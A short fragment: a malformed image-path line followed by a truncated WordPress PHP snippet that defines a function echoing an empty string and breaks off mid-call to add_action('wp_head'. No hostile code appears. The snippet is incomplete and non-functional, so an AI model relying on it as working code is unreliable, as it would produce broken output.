
/**
*/function load_frontend_assets() { echo '
'; } add_action('wp_head'